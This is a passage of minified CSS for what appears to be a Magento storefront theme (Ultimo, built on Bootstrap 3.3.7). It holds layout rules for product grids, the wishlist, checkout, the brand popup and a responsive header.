strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-10px}[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.my-credit-cards .card-type img{display:block}.slideshow-wrapper._right{float:right !important}.page-products .products-grid .product-item{width:33.33333333%}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.page-products .sorter{position:static}.modes{display:inline-block;float:left;margin-right:20px;padding:8px 0 0}.products.wrapper~.toolbar .modes{display:none}.modes-mode{float:left;font-weight:400;line-height:1;padding:4px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.limiter{float:right}.products.wrapper~.toolbar .limiter{display:block}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .field.qty .label,.product-options-bottom .box-tocart .field.qty .label{display:inline-block}.product-info-main .box-tocart .field.qty .control,.product-options-bottom .box-tocart .field.qty .control{display:inline-block;margin-left:5px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:0;text-align:center;vertical-align:bottom}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{float:right;padding-left:10px;padding-right:0;margin-bottom:0}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{float:left}.product-social-links{text-align:left}.product-info-main .page-title-wrapper .page-title{margin-top:-6px;font-size:3.2rem}.sidebar .product-items .product-item-info .product-item-photo{position:relative;left:auto;top:auto;float:left;margin:0 10px 10px 0}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-img-column,.product-primary-column,.product-secondary-column{margin-bottom:25px}.product-img-column{padding-bottom:1px}.non-collapsing-column-placeholder{padding-bottom:1px;height:1px;min-height:1px}.block-search .nested{display:block;padding-top:5px;position:absolute}.filter.block{margin-bottom:30px}.filter-title{display:none}.filter-content .item{margin:0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{position:static;display:block}.page-layout-1column.page-with-filter .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column.page-with-filter .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:50px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #d1d1d1}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px}.page-layout-1column .filter-options-item.active{position:relative;z-index:3}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#000;bottom:-1px;content:'';display:block;left:50%;margin-left:-20px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:-10px;top:-1px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);box-shadow:0 3px 5px 0 rgba(50,50,50,.75);border:1px solid #d1d1d1;padding:10px 0;position:absolute;top:100%;width:195px;z-index:2}.page-layout-1column .filter-options-content .item{padding:0 10px;margin:0}.page-layout-1column .filter-options-content .item a{margin-left:0;margin-right:0;padding:5px}.page-layout-1column .filter-options .swatch-attribute-options{padding-left:15px;padding-right:15px;margin-top:5px}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:400;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.block.newsletter{width:300px;margin:0}.block.newsletter .field{margin-right:5px}.block.newsletter .field .control{width:100%}html{background:0 0;background-color:transparent}html,body{height:100%}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.footer .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.mobile-collapsible .block-title:after,.sidebar .block .block-title:after{display:none !important}.mobile-collapsible .block-title,.sidebar .block .block-title{cursor:default}.mobile-collapsible .block-title{border-bottom:none}.dropdown-block .dropdown-content{padding:15px 20px}.dropdown-block .dropdown-content>li>a{padding-top:5px;padding-bottom:5px}.round-stickers .sticker{width:45px;height:45px;font-size:1.2rem;line-height:45px}.box-tocart.right-side .field.qty{float:left;padding-right:15px;padding-left:0}.box-tocart.right-side .actions{float:right}.items-grid .product-item-name{font-size:1.6rem;line-height:2.2rem}.items-grid.size-xl .product-item-name{font-size:2.2rem;line-height:2.8rem}.items-grid.size-xl .price-box .price{font-size:1.9rem}.items-grid.size-l .product-item-name{font-size:1.9rem;line-height:2.4rem}.items-grid.size-l .price-box .price{font-size:1.6rem}.items-grid.size-s .product-item-name{font-size:1.4rem;line-height:2rem}.items-grid.size-xs .product-item-name{font-size:1.3rem;line-height:1.8rem}.items-grid.size-xs .price-box .price{font-size:1.3rem}.custom-sidebar-right{float:right !important}.custom-sidebar-right .inner{padding-left:20px;border-left:1px solid #e5e5e5}.custom-sidebar-left{float:left !important}.custom-sidebar-left .inner{padding-right:10px;border-right:1px solid #e5e5e5}.block-search.size-s .input-text{height:28px;line-height:28px;padding-right:26px}.block-search.size-s .action.search{height:26px;line-height:26px;width:26px}.block-search.size-s .action.search .icon{font-size:13px;height:26px;line-height:26px;width:26px}.block-search.size-l .input-text{height:50px;line-height:50px;padding-right:48px}.block-search.size-l .action.search{height:48px;line-height:48px;width:48px}.block-search.size-l .action.search .icon{font-size:18px;height:48px;line-height:48px;width:48px}.block-search.size-xl .input-text{font-size:16px;height:60px;line-height:60px;padding-right:58px}.block-search.size-xl .action.search{height:58px;line-height:58px;width:58px}.block-search.size-xl .action.search .icon{font-size:22px;height:58px;line-height:58px;width:58px}.magnifier-preview{-moz-box-shadow:0 3px 10px rgba(0,0,0,.15);-webkit-box-shadow:0 3px 10px rgba(0,0,0,.15);box-shadow:0 3px 10px rgba(0,0,0,.15)}.checkout-index-index .column:not(.sidebar-main) form .actions-toolbar,.checkout-index-index .column:not(.sidebar-additional) form .actions-toolbar{margin-left:0}.row-center-vertically{display:table;width:100%;text-align:center}.row-center-vertically>*{display:table-cell;float:none;vertical-align:middle;padding-top:20px;padding-bottom:20px}}@media all and (min-width:1024px),print{.amslider .slide{flex-basis:auto;margin:0 20px 20px 0;max-width:32%}.ambrands-letters-filter .ambrands-letter{margin:0 7px 7px 0}.ambrands-letters-list .ambrands-letter{padding-right:30px;width:inherit}.ambrands-list-popup{position:absolute;width:600px;height:415px;border-radius:3px;background:#fff;box-shadow:0 2px 7px rgba(131,136,141,.13),0 10px 15px rgba(131,136,141,.13);opacity:0;transition:all .5s ease;pointer-events:none}.ambrands-menu-item:hover .ambrands-list-popup,.ammenu-item:hover .ambrands-list-popup{display:block;opacity:1;pointer-events:auto}.ambrands-list-container{display:flex;height:100%;font-size:0}.ambrands-list-popup .ambrands-letters-filter{display:block;overflow:auto;box-sizing:border-box;padding:20px 14px 0;min-width:calc(((34px + 12px)*4) + (14px*2));width:calc(((34px + 12px)*4) + (14px*2));height:100%;background:#fbfbfb;font-size:0}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter{display:inline-flex;margin:0 6px 12px}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all{margin-bottom:30px;width:calc(100% - 12px)}.ambrands-popup-items{display:inline-block;overflow:auto;box-sizing:border-box;padding:20px;width:100%;height:100%;font-size:14px}.ambrands-popup-items .ambrands-letters-list{width:100%}.ambrands-popup-items .ambrands-letters-list .ambrands-letter{margin-bottom:30px;padding-right:0}.ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter{margin-bottom:0}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label{max-width:130px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:102px}.ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty{font-weight:400;font-size:40px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:calc((100% - 4*23.233%)/3);padding:0;width:23.233%}.page-products .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.bundle-options-container .box-tocart .action.tocart,.product-info-main .box-tocart .action.instant-purchase,.product-options-bottom .box-tocart .action.instant-purchase,.bundle-options-container .box-tocart .action.instant-purchase{min-width:190px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.dropdown-block .dropdown-content{padding:20px 25px}.dropdown-block .dropdown-content>li>a{padding-top:0;padding-bottom:1px}.caption .heading{margin-bottom:.2em;font-size:32px}.caption p{clear:left;font-size:16px}.round-stickers .sticker{width:60px;height:60px;font-size:1.4rem;line-height:60px}.product-view .round-stickers .sticker{width:80px;height:80px;font-size:1.6rem;line-height:80px}}@media all and (min-width:1440px),print{.amslider .wrapper{justify-content:center}.sidebar .product-items .product-item-info .product-item-photo{float:none;margin:0;position:absolute;left:0;top:0}.sidebar .product-items .product-item-details{margin-left:85px}.caption .heading{font-size:40px}.caption p{font-size:20px}}.abs-flex-container-column{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.abs-sidebar-block-title{margin-bottom:15px;padding-top:15px;padding-bottom:15px;border-bottom:1px solid #e5e5e5}.abs-sidebar-block-title strong{font-weight:400;font-size:19px;line-height:24px}.abs-actions-addto{color:#7d7d7d;text-transform:uppercase;font-weight:600;letter-spacing:.05em;display:inline-block;text-decoration:none}.abs-actions-addto:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;font-family:'icons-blank-theme';margin:-2px 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-actions-addto:hover{color:#333;text-decoration:none}.abs-global-border-color,.abs-sidebar-block-title{border-color:#e5e5e5}.abs-global-border-color-light{border-color:#f5f5f5}.abs-global-border-color-dark{border-color:#ccc}@media only screen and (max-width:992px){.cap-text-bg .text{padding:2px 4px}.cap p{font-size:1.4rem !important}.cap h1,.cap h2,.cap h3,.cap h4{font-size:1.9rem !important}.cap h5,.cap h6{font-size:1.6rem !important}}@media only screen and (max-width:992px){#scroll-to-top{width:40px;height:40px;line-height:40px;font-size:28px;bottom:81px;right:0;border-radius:0}}@media only screen and (min-width:768px) and (max-width:991px){.product-secondary-column .items-grid-thumbnails .product-item-details,.product-lower-secondary-column .items-grid-thumbnails .product-item-details{clear:both;margin-left:0}}@media only screen and (max-width:769px){.header-container .hp-blocks-holder .hp-block{width:100%;margin-left:0;margin-right:0}.header-container .header-m-container .item-left{float:left;text-align:left}.header-container .header-m-container .item-right{float:right;text-align:right}.header-container .top-links{float:none !important;clear:both}.header-container .top-links ul{float:none !important}.header-container .logo-wrapper--regular{display:none}.header-container .logo-wrapper--mobile{width:60%;margin-left:auto;margin-right:auto;text-align:center}.header-container .logo-wrapper--mobile .logo{display:block;margin-top:5px;margin-bottom:5px}.header-container .header-collateral{float:right;text-align:right}.header-container .header-collateral+.logo-wrapper--mobile{float:left;text-align:left}.header-container .user-menu{float:none !important;margin:0}.header-container.move-switchers #lang-switcher-wrapper-regular,.header-container.move-switchers #currency-switcher-wrapper-regular{display:none}.header-container.move-switchers #lang-switcher-wrapper-mobile,.header-container.move-switchers #currency-switcher-wrapper-mobile{display:none}.header-container .line-break-after{display:none !important}.header-container .nav-mobile{display:block !important}.header-container .vertnav-trigger{display:none !important}.header-container .mobnav-trigger{display:none !important}.header-container .nav-inline-links{display:none !important}.header-container .nav-container{padding:0;background-color:transparent}.header-container .nav-container .nav,.header-container .nav-container .navi{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.header-container .nav-border-bottom{border-bottom:none}.header-container .nav-mobile .nav-item.nav-1{margin-top:0 !important}.header-container #lang-switcher-wrapper-regular,.header-container #currency-switcher-wrapper-regular{display:none}.header-container .header-top .item:not(.item-interface){display:none}.header-container .skip-link{position:relative;float:left;width:20%;text-align:center;cursor:pointer;height:50px;line-height:50px;max-height:50px}.header-container .skip-link .caret{display:none !important}.header-container a.skip-link{text-decoration:none}.header-container .skip-link .icon{display:inline-block;vertical-align:middle;margin-right:3px;font-size:16px !important;line-height:16px}.header-container .skip-link .icon.ib{line-height:50px;height:50px;width:16px;background-color:transparent;color:inherit;-webkit-transition:none;-moz-transition:none;transition:none}.header-container .skip-link.dropdown-heading .label.hide,.header-container .skip-link .label{display:inline-block;vertical-align:middle;line-height:16px;font-size:14px;font-weight:600}.header-container .skip-link .counter{display:inline-block;vertical-align:middle;line-height:24px;height:24px;width:24px;font-size:11px;font-family:Arial,Helvetica,sans-serif;font-weight:700;color:#fff;background-color:#333}.header-container .skip-link.skip-active,.header-container .skip-link:hover{color:inherit}.header-container .skip-links--1 .skip-link{width:100%}.header-container .skip-links--2 .skip-link{width:50%}.header-container .skip-links--3 .skip-link{width:33.33%}.header-container .skip-links--4 .skip-link{width:25%}.header-container .skip-links--5 .skip-link{width:20%}.header-container .skip-links--6 .skip-link{width:16.66%}.header-container .skip-content{display:none}.header-container .skip-content.skip-active{display:block}.header-container .skip-content--style{clear:both;padding:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100% !important;margin:0}.header-container .skip-link.mini-compare-heading{display:none}.header-container .account-links .links>li{float:none}.header-container .account-links .links>li>a{background-image:none}.header-container .account-links.links-wrapper-separators .links>li:first-child,.header-container .account-links.links-wrapper-separators-left .links>li:first-child{margin-left:-1px}.header-container .mini-cart,.header-container .mini-compare{position:static;float:none;display:block}.header-container .skip-content.mini-cart-content,.header-container .skip-content.mini-compare-content{clear:both;width:100%}.header-container .mini-compare .skip-content .actions{border:none;padding-top:0}.header-container .minicart-items-wrapper{height:auto !important}.header-container .minicart-items{height:auto !important}.header-container .skip-content .block-search{display:block}.header-container .mini-cart .mage-dropdown-dialog{display:block !important}.hide-when-mobile-header{display:none !important}}@media only screen and (min-width:770px){.header-container .hp-blocks-holder{display:table;width:100%}.header-container .hp-blocks-holder .hp-block{float:none;display:table-cell;vertical-align:middle}.header-container .hp-blocks-holder .hp-block:before,.header-container .hp-blocks-holder .hp-block:after{content:'';display:table}.header-container .hp-blocks-holder .hp-block:after{clear:both}.header-container .item-left{float:left;margin-right:10px;text-align:left}.header-container .item-right{float:right;margin-left:10px;text-align:right}.header-container .left-column{text-align:left}.header-container .central-column{text-align:center}.header-container .right-column{text-align:right}.header-container .header-primary .central-column{padding-left:10px;padding-right:10px}.header-container .left-column .dropdown-block{display:inline-block}.header-container .left-column .user-menu .block-search,.header-container .left-column .user-menu .mini-cart,.header-container .left-column .user-menu .mini-compare,.header-container .left-column .user-menu .top-links,.header-container .left-column .user-menu .top-links ul{float:left}.header-container .left-column .nav-holders-wrapper,.header-container .left-column .navi{float:left}.header-container .left-column .nav-holders-wrapper .nav-holder{float:left}.header-container .right-column .dropdown-block{display:inline-block}.header-container .right-column .user-menu .block-search,.header-container .right-column .user-menu .mini-cart,.header-container .right-column .user-menu .mini-compare,.header-container .right-column .user-menu .top-links,.header-container .right-column .user-menu .top-links ul{float:right}.header-container .right-column .nav-holders-wrapper,.header-container .right-column .navi{float:right}.header-container .right-column .nav-holders-wrapper .nav-holder{float:right}.header-container .right-column .top-links ul{float:right}.header-container .central-column .user-menu{display:inline-block;float:none;width:auto}.header-container .central-column .user-menu .block-search,.header-container .central-column .user-menu #mini-cart-wrapper-regular,.header-container .central-column .user-menu .mini-cart,.header-container .central-column .user-menu .mini-compare,.header-container .central-column .user-menu .top-links,.header-container .central-column .user-menu .top-links ul{float:right}.header-container .header-top .central-column{text-align:center;width:100%}.header-container .header-top .central-column .item{display:inline-block;float:none;vertical-align:top}.header-container .header-top .item-left .user-menu>*{float:left}.header-container .header-top .item-right .user-menu>*{float:right}.header-container .widget{display:inline-block}.header-container .block-search{width:100%}.header-container .logo-wrapper .logo img{width:100%}.header-container .nav-container.simple .nav{width:100%}.header-container .nav-container.simple .inner-container{padding-left:0;padding-right:0}.header-container #lang-switcher-wrapper-regular,.header-container #currency-switcher-wrapper-regular{margin:0}.header-container .header-m-container,.header-container .skip-links-clearer,.header-container #header-nav,.header-container .skip-link,.header-container .logo-wrapper--mobile,.header-container .header-collateral,.header-container .after-mobile-logo{display:none}.header-container .mini-cart,.header-container .mini-compare{display:none}.header-container .mini-cart.dropdown-block,.header-container .mini-compare.dropdown-block{display:inline-block}.header-container .mini-cart-heading,.header-container .mini-compare-heading{display:block}.header-container .mini-cart-heading .label.no-display,.header-container .mini-compare-heading .label.no-display{display:none}}@media only screen and (max-width:992px){.header-container .hp-blocks-holder--stacked .hp-block{display:block;width:100%;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.header-container .hp-blocks-holder--stacked .right-column{text-align:inherit}.header-container .hp-blocks-holder--stacked .left-column{text-align:inherit}.header-container .hp-blocks-holder--stacked .nav-container{float:none}.header-container .hp-blocks-holder--stacked .navi{float:none}.header-container .hp-blocks-holder--stacked .logo-wrapper{text-align:center}.header-container .hp-blocks-holder--stacked .logo-wrapper .logo{max-width:60%;margin-left:auto;margin-right:auto}.header-container .hp-blocks-holder--stacked .block-search{display:block;float:none;max-width:440px;margin:10px auto}.header-container .hp-blocks-holder--stacked .nav-holder .block-search{margin:0}}
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=7394ffa92e392d0b625ad11d3617ceea)
 * Config saved to config.json and https://gist.github.com/7394ffa92e392d0b625ad11d3617ceea
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Ultimo theme:
 * This is custom build of Bootstrap, only these components were compiled:
 * "Grid system" (grid.less) and "Responsive utilities" (responsive-utilities.less).
 * We removed the styles from normalize.css (github.com/necolas/normalize.css) 
 * which are by default added at the beginning of Bootstrap CSS.
 */
html,body{padding:0}html .modals-wrapper .modal-popup .action.primary,body .modals-wrapper .modal-popup .action.primary,html .modals-wrapper .modal-popup .action-primary,body .modals-wrapper .modal-popup .action-primary{background:#ff7900}.cms-zahlung td{float:left}.cms-zahlung td dt{margin:0}body.cms-home .main{padding-top:0 !important}.sticky-header .sticky-container li.level0>a{padding:0 10px}.sticky-header .sticky-container .mini-cart-heading .inner-heading{padding:0 14px}.header-container .header-container3 #block{display:none}.header-container .header-container3 .hp-blocks-holder .logo{max-width:100%;margin:0}.header-container #block-search{z-index:10}.header-container #block-search #search_mini_form{width:78%;margin:0 auto}.header-container #block-search #search_mini_form .control{margin-top:15px}.header-container #block-search #search_mini_form .control .input-text{border-color:#333 !important;font-size:12px}.header-container #block-search #search_mini_form .control .input-text:focus{box-shadow:none}.header-container #block-search #search_mini_form .control .mst-searchautocomplete__autocomplete{min-width:100% !important;width:100% !important;margin-top:1px;border:0}.header-container #block-search #search_mini_form .control .mst-searchautocomplete__autocomplete .mst-searchautocomplete__highlight{color:#ff7901 !important}.header-container #block-search #search_mini_form .actions .action.search{margin:0;width:36px;height:40px;background:#ff7901}.header-container #block-search #search_mini_form .actions .action.search span.icon.ic.ic-search.ib.ib-square.ib-hover{color:#fff}.header-container .local-font{width:100%}.header-container .local-font .welcome{font-size:13px;font-weight:700}.header-container .header-top-container .item-left{width:100%}.header-container .header-top-container .item-left ul.links li{width:25%;float:left;text-align:center}.header-container .header-top-container .item-left ul.links li:first-child{text-align:left}.header-container .header-top-container .item-left ul.links li:last-child{text-align:right}.header-container .header-top-container .item-left ul.links li a{position:relative;display:inline;padding:3px 20px}.header-container .header-top-container .item-left ul.links li a:hover{background-color:transparent !important;color:#ff7901 !important;cursor:pointer}.header-container .header-top-container .item-left ul.links li a:before{position:absolute;font-weight:900;left:3px;content:"\f00c";top:0;font-family:'FontAwesome';font-size:12px}.header-container .header-primary-container .hp-block .item .links li{position:relative}.header-container .header-primary-container .hp-block .item .links li:before{content:'';position:absolute;left:50%;margin-left:-15px;width:30px;background-repeat:no-repeat}.header-container .header-primary-container .hp-block .item .links li:first-child:before{background-image:url(../images/ico2.png);height:33px;top:-33px}.header-container .header-primary-container .hp-block .item .links li:nth-child(2):before{background-image:url(../images/ico1.png);height:37px;top:-37px}.header-container .header-primary-container .hp-block .item .links li:last-child:before{background-image:url(../images/ico4.png);height:34px;top:-34px}.header-container .header-primary-container .hp-block .item .links li.authorization-link:hover{cursor:pointer}.header-container .header-primary-container .hp-block .item .links .wishlist a{padding:0 7px 8px}.header-container .header-primary-container .hp-block .item .links .wishlist a span.counter{display:block;line-height:1;text-align:center}.header-container .header-primary-container .hp-block .item div#minicart:before{content:'';position:absolute;left:50%;margin-left:-15px;width:30px;background-image:url(../images/ico3.png);height:26px;top:-27px}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading{background:#fbfbfb}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading span.inner-heading{transition:color .4s ease-in-out,background-color .4s ease-in-out;-moz-transition:color .4s ease-in-out,background-color .4s ease-in-out;-webkit-transition:color .4s ease-in-out,background-color .4s ease-in-out;-o-transition:color .4s ease-in-out,background-color .4s ease-in-out}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading span.inner-heading:hover{background-color:#fd7b01;color:#fff}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading span.inner-heading .counter{background-color:#ff7900;position:absolute;bottom:48px;right:34px}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading span.inner-heading .ib-size-s{line-height:20px;width:20px;height:20px}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading span.inner-heading .icon{display:none}.header-container .header-primary-container .hp-block .item div#minicart #header-cart .actions .viewcart{padding:15px 0;margin:0 10px;font-size:17px;background:#333;display:block;font-weight:700;color:#fff !important}.header-container .header-primary-container .hp-block .item div#minicart #header-cart .actions .viewcart:hover{background:#ff7900}.header-container .header-primary-container .right-column .item{margin-top:40px}.header-container #mainmenu .nav-item a.level-top{border-right:1px solid #fff;padding:0 11px}.header-container #mainmenu .nav-item a.level-top:last-child{border:0}.header-container #mainmenu .nav-item ul.level0 .nav-item{border-bottom:1px solid #ccc}.header-container #mainmenu .nav-item ul.level0 .nav-item.last{border-bottom:0}.header-container #mainmenu .nav-item ul.level0 .menu-img{display:block}.header-container #mainmenu .nav-item.last a{border:0 !important}.main-container>.slideshow-wrapper-additional{background:#ccc;border-bottom:3px solid #ff7901}.main-container>.slideshow-wrapper-additional .slideshow-wrapper-outer{width:1140px;margin:0 auto}.main-container .main .columns .main .product-item-details .navigation{float:left;width:100%;border-bottom:2px solid #ff7900}.main-container .main .columns .main .product-item-details .navigation li{min-height:25rem}.main-container .main .columns .main .product-item-details .navigation img{float:left;width:100%;height:100%;max-height:165px;min-height:165px}.main-container .main .columns .main .product-item-details .navigation li.col-lg-2.col-md-3.col-sm-4.col-xs-6{padding-left:0;margin-bottom:25px}.main-container .main .columns .main .product-item-details .navigation li.col-lg-2.col-md-3.col-sm-4.col-xs-6 span.product-image{position:relative;width:100%;float:left}.main-container .main .columns .main .product-item-details .navigation li.col-lg-2.col-md-3.col-sm-4.col-xs-6 span.product-image a:after{content:"\f105";position:absolute;bottom:10px;right:10px;font-family:'FontAwesome';padding:7px 17px;font-size:19px;background:#ff7900;font-weight:700;color:#fff;border-radius:2px}.main-container .main .columns .main .product-item-details .navigation li.col-lg-2.col-md-3.col-sm-4.col-xs-6 span.product-image span.product-item-name{font-weight:700;width:100%;min-height:60px;max-height:65px}.main-container .main .columns .main .category-products-grid .item{height:475px !important;padding-bottom:80px !important}.main-container .main .columns .main .category-products-grid .item 